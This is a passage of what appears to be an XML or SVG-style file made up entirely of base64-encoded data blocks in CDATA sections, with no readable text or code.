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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
